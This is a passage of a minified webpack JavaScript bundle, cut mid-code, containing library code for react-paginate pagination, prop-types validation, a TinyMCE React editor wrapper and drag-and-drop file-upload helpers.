react__WEBPACK_IMPORTED_MODULE_0___default().createElement(_PageView__WEBPACK_IMPORTED_MODULE_2__.Z,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,rel:this.getElementPageRel(e),pageClassName:r,pageLinkClassName:o,activeClassName:i,activeLinkClassName:a,extraAriaContext:u,href:this.getElementHref(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,pageLabelBuilder:s,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props.renderOnZeroPageCount;if(0===this.props.pageCount&&void 0!==e)return e?e(this.props):e;var t=this.props,n=t.disabledClassName,r=t.disabledLinkClassName,o=t.pageCount,i=t.className,a=t.containerClassName,u=t.previousLabel,s=t.previousClassName,l=t.previousLinkClassName,c=t.previousAriaLabel,d=t.prevRel,f=t.nextLabel,p=t.nextClassName,h=t.nextLinkClassName,v=t.nextAriaLabel,m=t.nextRel,b=this.state.selected,g=0===b,y=b===o-1,O="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(s)).concat(g?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(n)):""),w="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(p)).concat(y?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(n)):""),x="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(l)).concat(g?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(r)):""),k="".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(h)).concat(y?" ".concat((0,_utils__WEBPACK_IMPORTED_MODULE_4__.m)(r)):""),E=g?"true":"false",S=y?"true":"false";return react__WEBPACK_IMPORTED_MODULE_0___default().createElement("ul",{className:i||a},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("li",{className:O},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("a",_extends({className:x,href:this.getElementHref(b-1),tabIndex:g?"-1":"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":E,"aria-label":c,rel:d},this.getEventListener(this.handlePreviousPage)),u)),this.pagination(),react__WEBPACK_IMPORTED_MODULE_0___default().createElement("li",{className:w},react__WEBPACK_IMPORTED_MODULE_0___default().createElement("a",_extends({className:k,href:this.getElementHref(b+1),tabIndex:y?"-1":"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":S,"aria-label":v,rel:m},this.getEventListener(this.handleNextPage)),f)))}},{key:"__reactstandin__regenerateByEval",value:function __reactstandin__regenerateByEval(key,code){this[key]=eval(code)}}]),PaginationBoxView}(react__WEBPACK_IMPORTED_MODULE_0__.Component),reactHotLoader,leaveModule;_defineProperty(PaginationBoxView,"propTypes",{pageCount:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number.isRequired,pageRangeDisplayed:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,marginPagesDisplayed:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,previousLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().node,previousAriaLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prevPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prevRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().node,nextAriaLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakLabel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().oneOfType([prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,prop_types__WEBPACK_IMPORTED_MODULE_1___default().node]),hrefBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,hrefAllControls:prop_types__WEBPACK_IMPORTED_MODULE_1___default().bool,onPageChange:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,onPageActive:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,onClick:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,initialPage:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,forcePage:prop_types__WEBPACK_IMPORTED_MODULE_1___default().number,disableInitialCallback:prop_types__WEBPACK_IMPORTED_MODULE_1___default().bool,containerClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,className:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,pageLabelBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,activeClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,activeLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,previousClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,previousLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,nextLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,disabledClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,disabledLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,breakLinkClassName:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,extraAriaContext:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,ariaLabelBuilder:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,eventListener:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string,renderOnZeroPageCount:prop_types__WEBPACK_IMPORTED_MODULE_1___default().func,selectedPageRel:prop_types__WEBPACK_IMPORTED_MODULE_1___default().string}),_defineProperty(PaginationBoxView,"defaultProps",{pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevPageRel:"prev",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextPageRel:"next",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,pageLabelBuilder:function(e){return e},eventListener:"onClick",renderOnZeroPageCount:void 0,selectedPageRel:"canonical",hrefAllControls:!1}),reactHotLoader="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0,reactHotLoader&&reactHotLoader.register(PaginationBoxView,"PaginationBoxView","/home/yoan/work/oss/react-paginate/react_components/PaginationBoxView.js"),leaveModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0,leaveModule&&leaveModule(module)},351:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r,o=n(214);e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var i=o.Z;const a=i;var u,s;(u="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&u.register(i,"default","/home/yoan/work/oss/react-paginate/react_components/index.js"),(s="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&s(e)},923:(e,t,n)=>{"use strict";var r,o,i;function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=e?e:t}n.d(t,{m:()=>a}),e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature,(o="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&o.register(a,"classNameIfDefined","/home/yoan/work/oss/react-paginate/react_components/utils.js"),(i="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&i(e)},703:(e,t,n)=>{"use strict";var r=n(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},697:(e,t,n)=>{e.exports=n(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},98:e=>{"use strict";e.exports=__WEBPACK_EXTERNAL_MODULE__98__}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.loaded=!0,n.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__=__webpack_require__(351);return __webpack_exports__})()},module.exports=t(__webpack_require__(1))},function(e,t,n){"use strict";n.d(t,"a",(function(){return x}));var r=n(1),o=n(5),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},a={onActivate:o.func,onAddUndo:o.func,onBeforeAddUndo:o.func,onBeforeExecCommand:o.func,onBeforeGetContent:o.func,onBeforeRenderUI:o.func,onBeforeSetContent:o.func,onBeforePaste:o.func,onBlur:o.func,onChange:o.func,onClearUndos:o.func,onClick:o.func,onContextMenu:o.func,onCommentChange:o.func,onCopy:o.func,onCut:o.func,onDblclick:o.func,onDeactivate:o.func,onDirty:o.func,onDrag:o.func,onDragDrop:o.func,onDragEnd:o.func,onDragGesture:o.func,onDragOver:o.func,onDrop:o.func,onExecCommand:o.func,onFocus:o.func,onFocusIn:o.func,onFocusOut:o.func,onGetContent:o.func,onHide:o.func,onInit:o.func,onKeyDown:o.func,onKeyPress:o.func,onKeyUp:o.func,onLoadContent:o.func,onMouseDown:o.func,onMouseEnter:o.func,onMouseLeave:o.func,onMouseMove:o.func,onMouseOut:o.func,onMouseOver:o.func,onMouseUp:o.func,onNodeChange:o.func,onObjectResizeStart:o.func,onObjectResized:o.func,onObjectSelected:o.func,onPaste:o.func,onPostProcess:o.func,onPostRender:o.func,onPreProcess:o.func,onProgressState:o.func,onRedo:o.func,onRemove:o.func,onReset:o.func,onSaveContent:o.func,onSelectionChange:o.func,onSetAttrib:o.func,onSetContent:o.func,onShow:o.func,onSubmit:o.func,onUndo:o.func,onVisualAid:o.func,onSkinLoadError:o.func,onThemeLoadError:o.func,onModelLoadError:o.func,onPluginLoadError:o.func,onIconsLoadError:o.func,onLanguageLoadError:o.func},u=i({apiKey:o.string,id:o.string,inline:o.bool,init:o.object,initialValue:o.string,onEditorChange:o.func,value:o.string,tagName:o.string,cloudChannel:o.string,plugins:o.oneOfType([o.string,o.array]),toolbar:o.oneOfType([o.string,o.array]),disabled:o.bool,textareaName:o.string,tinymceScriptSrc:o.string,rollback:o.oneOfType([o.number,o.oneOf([!1])]),scriptLoading:o.shape({async:o.bool,defer:o.bool,delay:o.number})},a),s=function(e){return"function"===typeof e},l=function(e){return e in a},c=function(e){return e.substr(2)},d=function(e,t,n,r,o){return function(e,t,n,r,o,i,a){var u=Object.keys(o).filter(l),s=Object.keys(i).filter(l),d=u.filter((function(e){return void 0===i[e]})),f=s.filter((function(e){return void 0===o[e]}));d.forEach((function(e){var t=c(e),r=a[t];n(t,r),delete a[t]})),f.forEach((function(n){var o=r(e,n),i=c(n);a[i]=o,t(i,o)}))}(o,e.on.bind(e),e.off.bind(e),(function(t,n){return function(r){var o;return null===(o=t(n))||void 0===o?void 0:o(r,e)}}),t,n,r)},f=0,p=function(e){var t=Date.now();return e+"_"+Math.floor(1e9*Math.random())+ ++f+String(t)},h=function(e){return null!==e&&("textarea"===e.tagName.toLowerCase()||"input"===e.tagName.toLowerCase())},v=function(e){return"undefined"===typeof e||""===e?[]:Array.isArray(e)?e:e.split(" ")},m=function(e,t){void 0!==e&&(null!=e.mode&&"object"===typeof e.mode&&"function"===typeof e.mode.set?e.mode.set(t):e.setMode(t))},b=function(){return{listeners:[],scriptId:p("tiny-script"),scriptLoading:!1,scriptLoaded:!1}},g=function(){var e=b();return{load:function(t,n,r,o,i,a){var u=function(){return function(e,t,n,r,o,i){var a=t.createElement("script");a.referrerPolicy="origin",a.type="application/javascript",a.id=e,a.src=n,a.async=r,a.defer=o;var u=function(){a.removeEventListener("load",u),i()};a.addEventListener("load",u),t.head&&t.head.appendChild(a)}(e.scriptId,t,n,r,o,(function(){e.listeners.forEach((function(e){return e()})),e.scriptLoaded=!0}))};e.scriptLoaded?a():(e.listeners.push(a),e.scriptLoading||(e.scriptLoading=!0,i>0?setTimeout(u,i):u()))},reinitialize:function(){e=b()}}}(),y=function(e){var t=e;return t&&t.tinymce?t.tinymce:null},O=function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!==typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),w=function(){return(w=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},x=function(e){function t(t){var n,o,i,a=this;return(a=e.call(this,t)||this).rollbackTimer=void 0,a.valueCursor=void 0,a.rollbackChange=function(){var e=a.editor,t=a.props.value;e&&t&&t!==a.currentContent&&e.undoManager.ignore((function(){if(e.setContent(t),a.valueCursor&&(!a.inline||e.hasFocus()))try{e.selection.moveToBookmark(a.valueCursor)}catch(n){}})),a.rollbackTimer=void 0},a.handleBeforeInput=function(e){if(void 0!==a.props.value&&a.props.value===a.currentContent&&a.editor&&(!a.inline||a.editor.hasFocus()))try{a.valueCursor=a.editor.selection.getBookmark(3)}catch(t){}},a.handleBeforeInputSpecial=function(e){"Enter"!==e.key&&"Backspace"!==e.key&&"Delete"!==e.key||a.handleBeforeInput(e)},a.handleEditorChange=function(e){var t=a.editor;if(t&&t.initialized){var n=t.getContent();void 0!==a.props.value&&a.props.value!==n&&!1!==a.props.rollback&&(a.rollbackTimer||(a.rollbackTimer=window.setTimeout(a.rollbackChange,"number"===typeof a.props.rollback?a.props.rollback:200))),n!==a.currentContent&&(a.currentContent=n,s(a.props.onEditorChange)&&a.props.onEditorChange(n,t))}},a.handleEditorChangeSpecial=function(e){"Backspace"!==e.key&&"Delete"!==e.key||a.handleEditorChange(e)},a.initialise=function(e){var t,n,r;void 0===e&&(e=0);var o=a.elementRef.current;if(o)if(function(e){if(!("isConnected"in Node.prototype)){for(var t=e,n=e.parentNode;null!=n;)n=(t=n).parentNode;return t===e.ownerDocument}return e.isConnected}(o)){var i=y(a.view);if(!i)throw new Error("tinymce should have been loaded into global scope");var u,l,c=w(w({},a.props.init),{selector:void 0,target:o,readonly:a.props.disabled,inline:a.inline,plugins:(u=null===(t=a.props.init)||void 0===t?void 0:t.plugins,l=a.props.plugins,v(u).concat(v(l))),toolbar:null!==(n=a.props.toolbar)&&void 0!==n?n:null===(r=a.props.init)||void 0===r?void 0:r.toolbar,setup:function(e){a.editor=e,a.bindHandlers({}),a.inline&&!h(o)&&e.once("PostRender",(function(t){e.setContent(a.getInitialValue(),{no_events:!0})})),a.props.init&&s(a.props.init.setup)&&a.props.init.setup(e)},init_instance_callback:function(e){var t,n,r=a.getInitialValue();a.currentContent=null!==(t=a.currentContent)&&void 0!==t?t:e.getContent(),a.currentContent!==r&&(a.currentContent=r,e.setContent(r),e.undoManager.clear(),e.undoManager.add(),e.setDirty(!1));var o=null!==(n=a.props.disabled)&&void 0!==n&&n;m(a.editor,o?"readonly":"design"),a.props.init&&s(a.props.init.init_instance_callback)&&a.props.init.init_instance_callback(e)}});a.inline||(o.style.visibility=""),h(o)&&(o.value=a.getInitialValue()),i.init(c)}else if(0===e)setTimeout((function(){return a.initialise(1)}),1);else{if(!(e<100))throw new Error("tinymce can only be initialised when in a document");setTimeout((function(){return a.initialise(e+1)}),100)}},a.id=a.props.id||p("tiny-react"),a.elementRef=r.createRef(),a.inline=null!==(i=null!==(n=a.props.inline)&&void 0!==n?n:null===(o=a.props.init)||void 0===o?void 0:o.inline)&&void 0!==i&&i,a.boundHandlers={},a}return O(t,e),Object.defineProperty(t.prototype,"view",{get:function(){var e,t;return null!==(t=null===(e=this.elementRef.current)||void 0===e?void 0:e.ownerDocument.defaultView)&&void 0!==t?t:window},enumerable:!1,configurable:!0}),t.prototype.componentDidUpdate=function(e){var t,n,r=this;if(this.rollbackTimer&&(clearTimeout(this.rollbackTimer),this.rollbackTimer=void 0),this.editor&&(this.bindHandlers(e),this.editor.initialized)){if(this.currentContent=null!==(t=this.currentContent)&&void 0!==t?t:this.editor.getContent(),"string"===typeof this.props.initialValue&&this.props.initialValue!==e.initialValue)this.editor.setContent(this.props.initialValue),this.editor.undoManager.clear(),this.editor.undoManager.add(),this.editor.setDirty(!1);else if("string"===typeof this.props.value&&this.props.value!==this.currentContent){var o=this.editor;o.undoManager.transact((function(){var e;if(!r.inline||o.hasFocus())try{e=o.selection.getBookmark(3)}catch(u){}var t=r.valueCursor;if(o.setContent(r.props.value),!r.inline||o.hasFocus())for(var n=0,i=[e,t];n<i.length;n++){var a=i[n];if(a)try{o.selection.moveToBookmark(a),r.valueCursor=a;break}catch(u){}}}))}if(this.props.disabled!==e.disabled){var i=null!==(n=this.props.disabled)&&void 0!==n&&n;m(this.editor,i?"readonly":"design")}}},t.prototype.componentDidMount=function(){var e,t,n,r,o,i;null!==y(this.view)?this.initialise():this.elementRef.current&&this.elementRef.current.ownerDocument&&g.load(this.elementRef.current.ownerDocument,this.getScriptSrc(),null!==(t=null===(e=this.props.scriptLoading)||void 0===e?void 0:e.async)&&void 0!==t&&t,null!==(r=null===(n=this.props.scriptLoading)||void 0===n?void 0:n.defer)&&void 0!==r&&r,null!==(i=null===(o=this.props.scriptLoading)||void 0===o?void 0:o.delay)&&void 0!==i?i:0,this.initialise)},t.prototype.componentWillUnmount=function(){var e=this,t=this.editor;t&&(t.off(this.changeEvents(),this.handleEditorChange),t.off(this.beforeInputEvent(),this.handleBeforeInput),t.off("keypress",this.handleEditorChangeSpecial),t.off("keydown",this.handleBeforeInputSpecial),t.off("NewBlock",this.handleEditorChange),Object.keys(this.boundHandlers).forEach((function(n){t.off(n,e.boundHandlers[n])})),this.boundHandlers={},t.remove(),this.editor=void 0)},t.prototype.render=function(){return this.inline?this.renderInline():this.renderIframe()},t.prototype.changeEvents=function(){var e,t,n;return(null===(n=null===(t=null===(e=y(this.view))||void 0===e?void 0:e.Env)||void 0===t?void 0:t.browser)||void 0===n?void 0:n.isIE())?"change keyup compositionend setcontent CommentChange":"change input compositionend setcontent CommentChange"},t.prototype.beforeInputEvent=function(){return window.InputEvent&&"function"===typeof InputEvent.prototype.getTargetRanges?"beforeinput SelectionChange":"SelectionChange"},t.prototype.renderInline=function(){var e=this.props.tagName,t=void 0===e?"div":e;return r.createElement(t,{ref:this.elementRef,id:this.id})},t.prototype.renderIframe=function(){return r.createElement("textarea",{ref:this.elementRef,style:{visibility:"hidden"},name:this.props.textareaName,id:this.id})},t.prototype.getScriptSrc=function(){if("string"===typeof this.props.tinymceScriptSrc)return this.props.tinymceScriptSrc;var e=this.props.cloudChannel,t=this.props.apiKey?this.props.apiKey:"no-api-key";return"https://cdn.tiny.cloud/1/".concat(t,"/tinymce/").concat(e,"/tinymce.min.js")},t.prototype.getInitialValue=function(){return"string"===typeof this.props.initialValue?this.props.initialValue:"string"===typeof this.props.value?this.props.value:""},t.prototype.bindHandlers=function(e){var t=this;if(void 0!==this.editor){d(this.editor,e,this.props,this.boundHandlers,(function(e){return t.props[e]}));var n=function(e){return void 0!==e.onEditorChange||void 0!==e.value},r=n(e),o=n(this.props);!r&&o?(this.editor.on(this.changeEvents(),this.handleEditorChange),this.editor.on(this.beforeInputEvent(),this.handleBeforeInput),this.editor.on("keydown",this.handleBeforeInputSpecial),this.editor.on("keyup",this.handleEditorChangeSpecial),this.editor.on("NewBlock",this.handleEditorChange)):r&&!o&&(this.editor.off(this.changeEvents(),this.handleEditorChange),this.editor.off(this.beforeInputEvent(),this.handleBeforeInput),this.editor.off("keydown",this.handleBeforeInputSpecial),this.editor.off("keyup",this.handleEditorChangeSpecial),this.editor.off("NewBlock",this.handleEditorChange))}},t.propTypes=u,t.defaultProps={cloudChannel:"6"},t}(r.Component)},function(e,t,n){"use strict";var r=n(1),o=n.n(r),i=n(5),a=n.n(i),u=n(4),s=new Map([["avi","video/avi"],["gif","image/gif"],["ico","image/x-icon"],["jpeg","image/jpeg"],["jpg","image/jpeg"],["mkv","video/x-matroska"],["mov","video/quicktime"],["mp4","video/mp4"],["pdf","application/pdf"],["png","image/png"],["zip","application/zip"],["doc","application/msword"],["docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"]]);function l(e,t){var n=function(e){var t=e.name;if(t&&-1!==t.lastIndexOf(".")&&!e.type){var n=t.split(".").pop().toLowerCase(),r=s.get(n);r&&Object.defineProperty(e,"type",{value:r,writable:!1,configurable:!1,enumerable:!0})}return e}(e);if("string"!==typeof n.path){var r=e.webkitRelativePath;Object.defineProperty(n,"path",{value:"string"===typeof t?t:"string"===typeof r&&r.length>0?r:e.name,writable:!1,configurable:!1,enumerable:!0})}return n}var c=[".DS_Store","Thumbs.db"];function d(e){return(null!==e.target&&e.target.files?h(e.target.files):[]).map((function(e){return l(e)}))}function f(e,t){return Object(u.b)(this,void 0,void 0,(function(){var n;return Object(u.d)(this,(function(r){switch(r.label){case 0:return e.items?(n=h(e.items).filter((function(e){return"file"===e.kind})),"drop"!==t?[2,n]:[4,Promise.all(n.map(v))]):[3,2];case 1:return[2,p(m(r.sent()))];case 2:return[2,p(h(e.files).map((function(e){return l(e)})))]}}))}))}function p(e){return e.filter((function(e){return-1===c.indexOf(e.name)}))}function h(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];t.push(r)}return t}function v(e){if("function"!==typeof e.webkitGetAsEntry)return b(e);var t=e.webkitGetAsEntry();return t&&t.isDirectory?y(t):b(e)}function m(e){return e.reduce((function(e,t){return Object(u.g)(e,Array.isArray(t)?m(t):[t])}),[])}function b(e){var t=e.getAsFile();if(!t)return Promise.reject(e+" is not a File");var n=l(t);return Promise.resolve(n)}function g(e){return Object(u.b)(this,void 0,void 0,(function(){return Object(u.d)(this,(function(t){return[2,e.isDirectory?y(e):O(e)]}))}))}function y(e){var t=e.createReader();return new Promise((function(e,n){var r=[];!function o(){var i=this;t.readEntries((function(t){return Object(u.b)(i,void 0,void 0,(function(){var i,a,s;return Object(u.d)(this,(function(u){switch(u.label){case 0:if(t.length)return[3,5];u.label=1;case 1:return u.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return i=u.sent(),e(i),[3,4];case 3:return a=u.sent(),n(a),[3,4];case 4:return[3,6];case 5:s=Promise.all(t.map(g)),r.push(s),o(),u.label=6;case 6:return[2]}}))}))}),(function(e){n(e)}))}()}))}function O(e){return Object(u.b)(this,void 0,void 0,(function(){return Object(u.d)(this,(function(t){return[2,new Promise((function(t,n){e.file((function(n){var r=l(n,e.fullPath);t(r)}),(function(e){n(e)}))}))]}))}))}var w=n(130),x=n.n(w);function k(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(s){u=!0,o=s}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return E(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var S="file-invalid-type",_="file-too-large",j="file-too-small",C="too-many-files",P=function(e){e=Array.isArray(e)&&1===e.length?e[0]:e;var t=Array.isArray(e)?"one of ".concat(e.join(", ")):e;return{code:S,message:"File type must be ".concat(t)}},A=function(e){return{code:_,message:"File is larger than ".concat(e," bytes")}},T=function(e){return{code:j,message:"File is smaller than ".concat(e," bytes")}},M={code:C,message:"Too many files"};function L(e,t){var n="application/x-moz-file"===e.type||x()(e,t);return[n,n?null:P(t)]}function R(e,t,n){if(D(e.size))if(D(t)&&D(n)){if(e.size>n)return[!1,A(n)];if(e.size<t)return[!1,T(t)]}else{if(D(t)&&e.size<t)return[!1,T(t)];if(D(n)&&e.size>n)return[!1,A(n)]}return[!0,null]}function D(e){return void 0!==e&&null!==e}function N(e){var t=e.files,n=e.accept,r=e.minSize,o=e.maxSize,i=e.multiple,a=e.maxFiles;return!(!i&&t.length>1||i&&a>=1&&t.length>a)&&t.every((function(e){var t=k(L(e,n),1)[0],i=k(R(e,r,o),1)[0];return t&&i}))}function I(e){return"function"===typeof e.isPropagationStopped?e.isPropagationStopped():"undefined"!==typeof e.cancelBubble&&e.cancelBubble}function F(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e})):!!e.target&&!!e.target.files}function z(e){e.preventDefault()}function B(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}function H(e){return-1!==e.indexOf("Edge/")}function W(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return B(e)||H(e)}function U(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return t.some((function(t){return!I(e)&&t&&t.apply(void 0,[e].concat(r)),I(e)}))}}var V=["children"],q=["open"],$=["refKey","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],K=["refKey","onChange","onClick"];function Q(e){return function(e){if(Array.isArray(e))return X(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Y(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function G(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,u=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(s){u=!0,o=s}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}(e,t)||Y(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Y(e,t){if(e){if("string"===typeof e)return X(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?X(e,t):void 0}}function X(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(n),!0).forEach((function(t){ee(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ee(e,t,n){return t in 